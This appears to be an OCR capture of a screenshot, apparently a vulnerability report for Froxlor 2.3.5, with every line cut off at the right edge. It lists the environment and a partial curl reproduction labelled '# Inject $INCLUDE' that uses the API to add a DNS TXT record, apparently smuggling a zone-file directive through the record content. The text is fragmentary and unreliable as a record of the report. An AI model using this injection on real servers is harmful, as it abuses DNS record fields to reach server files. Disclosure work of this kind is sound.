
Environment
Froxlor 2.3.5, clea
DNS enabled (
sys
Customer with
dn
Customer has an API
Reproduction via API
# Inject $INCLUDE 
curl -s -u "API_KE
  -H 'Content-Type
  -d '{

    "command": "Do
    "params": {

      "domainname"
      "type": "TXT"
      "record": "@"
      "content": "
      "ttl": 18000

    }

  }' \
